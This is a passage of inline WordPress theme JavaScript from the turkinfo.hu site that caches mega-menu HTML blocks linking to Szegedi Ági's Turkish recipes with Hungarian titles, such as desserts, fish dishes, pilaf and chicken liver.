td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kakaolu-islak-kek-kakaos-aztatott-sutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/03\/DSCF6063-2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/03\/DSCF6063-2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/03\/DSCF6063-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kakaolu-islak-kek-kakaos-aztatott-sutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\">Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/halka-tatlisi-karika-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Halka tatl\u0131s\u0131 (Karika desszert) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5772-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5772-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5772-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Halka tatl\u0131s\u0131 (Karika desszert) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/halka-tatlisi-karika-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Halka tatl\u0131s\u0131 (Karika desszert) &#8211; Szegedi \u00c1gi\">Halka tatl\u0131s\u0131 (Karika desszert) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26884;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bulgurlu-ve-meyveli-tatli-desszert-bulgurral-es-gyumolcsokkel-dietas-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/meyveli-bulgur1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/meyveli-bulgur1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/meyveli-bulgur1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bulgurlu-ve-meyveli-tatli-desszert-bulgurral-es-gyumolcsokkel-dietas-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211; Szegedi \u00c1gi\">Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211;...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/labne-peynirli-soguk-tatlisi-kremsajtos-hideg-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Labne peynirli so\u011fuk tatl\u0131 (Kr\u00e9msajtos hideg desszert) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5839-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5839-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5839-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Labne peynirli so\u011fuk tatl\u0131 (Kr\u00e9msajtos hideg desszert) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/labne-peynirli-soguk-tatlisi-kremsajtos-hideg-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Labne peynirli so\u011fuk tatl\u0131 (Kr\u00e9msajtos hideg desszert) &#8211; Szegedi \u00c1gi\">Labne peynirli so\u011fuk tatl\u0131 (Kr\u00e9msajtos hideg desszert) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/iki-renkli-irmik-tatlisi-ketszinu-grizpuding-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0130ki renkli irmik tatl\u0131s\u0131 (K\u00e9tsz\u00edn\u0171 gr\u00edzpuding) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/itthoni-3120.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/itthoni-3120.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/itthoni-3120.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0130ki renkli irmik tatl\u0131s\u0131 (K\u00e9tsz\u00edn\u0171 gr\u00edzpuding) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/iki-renkli-irmik-tatlisi-ketszinu-grizpuding-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u0130ki renkli irmik tatl\u0131s\u0131 (K\u00e9tsz\u00edn\u0171 gr\u00edzpuding) &#8211; Szegedi \u00c1gi\">\u0130ki renkli irmik tatl\u0131s\u0131 (K\u00e9tsz\u00edn\u0171 gr\u00edzpuding) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sutlac-torok-sult-tejberizs-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"S\u00fctla\u00e7 (T\u00f6r\u00f6k s\u00fclt tejberizs) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/08\/itthoni-2411.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/08\/itthoni-2411.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/08\/itthoni-2411.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"S\u00fctla\u00e7 (T\u00f6r\u00f6k s\u00fclt tejberizs) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sutlac-torok-sult-tejberizs-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"S\u00fctla\u00e7 (T\u00f6r\u00f6k s\u00fclt tejberizs) &#8211; Szegedi \u00c1gi\">S\u00fctla\u00e7 (T\u00f6r\u00f6k s\u00fclt tejberizs) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26868;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\">M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hatay-tava-hatay-tal-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/hatay1.0-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/hatay1.0-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/hatay1.0-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hatay-tava-hatay-tal-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi\">Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/nohutlu-etli-patlican-csicseriborsos-husos-padlizsan-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nohutlu, etli patl\u0131can (Csicseribors\u00f3s, h\u00fasos padlizs\u00e1n) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/nohutlu1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/nohutlu1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/nohutlu1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Nohutlu, etli patl\u0131can (Csicseribors\u00f3s, h\u00fasos padlizs\u00e1n) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/nohutlu-etli-patlican-csicseriborsos-husos-padlizsan-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Nohutlu, etli patl\u0131can (Csicseribors\u00f3s, h\u00fasos padlizs\u00e1n) &#8211; Szegedi \u00c1gi\">Nohutlu, etli patl\u0131can (Csicseribors\u00f3s, h\u00fasos padlizs\u00e1n) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/patlicanli-pilav-padlizsanos-pilaf-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Patl\u0131canl\u0131 pilav (Padlizs\u00e1nos pil\u00e1f) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/pilaf1.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/pilaf1.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/pilaf1.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Patl\u0131canl\u0131 pilav (Padlizs\u00e1nos pil\u00e1f) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/patlicanli-pilav-padlizsanos-pilaf-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Patl\u0131canl\u0131 pilav (Padlizs\u00e1nos pil\u00e1f) &#8211; Szegedi \u00c1gi\">Patl\u0131canl\u0131 pilav (Padlizs\u00e1nos pil\u00e1f) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26852;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kiremitte-alabalik-pisztrang-keramiatalban-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kiremitte-alabalik-pisztrang-keramiatalban-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\">Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/balik-koftesi-halfasirozott-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/balik-koftesi-halfasirozott-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\">Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hatay-tava-hatay-tal-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/hatay1.0-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/hatay1.0-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/hatay1.0-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hatay-tava-hatay-tal-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi\">Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kasarli-firin-koftesi-sajtos-husgomboc-sutoben-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ka\u015farl\u0131 f\u0131r\u0131n k\u00f6ftesi (Sajtos h\u00fasgomb\u00f3c s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/20210117_194211_1613422255410-2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/20210117_194211_1613422255410-2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/20210117_194211_1613422255410-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ka\u015farl\u0131 f\u0131r\u0131n k\u00f6ftesi (Sajtos h\u00fasgomb\u00f3c s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kasarli-firin-koftesi-sajtos-husgomboc-sutoben-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Ka\u015farl\u0131 f\u0131r\u0131n k\u00f6ftesi (Sajtos h\u00fasgomb\u00f3c s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\">Ka\u015farl\u0131 f\u0131r\u0131n k\u00f6ftesi (Sajtos h\u00fasgomb\u00f3c s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26955;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/mantarli-tavuk-cigeri-gombas-csirkemaj-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mantarl\u0131 tavuk ci\u011feri (Gomb\u00e1s csirkem\u00e1j) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/DSCF6338-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/DSCF6338-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/DSCF6338-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Mantarl\u0131 tavuk ci\u011feri (Gomb\u00e1s csirkem\u00e1j) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/mantarli-tavuk-cigeri-gombas-csirkemaj-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Mantarl\u0131 tavuk ci\u011feri (Gomb\u00e1s csirkem\u00e1j) &#8211; Szegedi \u00c1gi\">Mantarl\u0131 tavuk ci\u011feri (Gomb\u00e1s csirkem\u00e1j) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tavuk-cigeri-csirkemaj-torokosen-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tavuk ci\u011feri (Csirkem\u00e1j t\u00f6r\u00f6k\u00f6sen) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/04\/DSCF4630-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/04\/DSCF4630-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/04\/DSCF4630-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tavuk ci\u011feri (Csirkem\u00e1j t\u00f6r\u00f6k\u00f6sen) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tavuk-cigeri-csirkemaj-torokosen-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Tavuk ci\u011feri (Csirkem\u00e1j t\u00f6r\u00f6k\u00f6sen) &#8211; Szegedi \u00c1gi\">Tavuk ci\u011feri (Csirkem\u00e1j t\u00f6r\u00f6k\u00f6sen) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/edirne-usulu-tava-cigeri-serpenyos-maj-edirnei-modon-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Edirne us\u00fcl\u00fc tava ci\u011feri (Serpeny\u0151s m\u00e1j edirnei m\u00f3don) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/itthoni-3199.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/itthoni-3199.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/itthoni-3199.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Edirne us\u00fcl\u00fc tava ci\u011feri (Serpeny\u0151s m\u00e1j 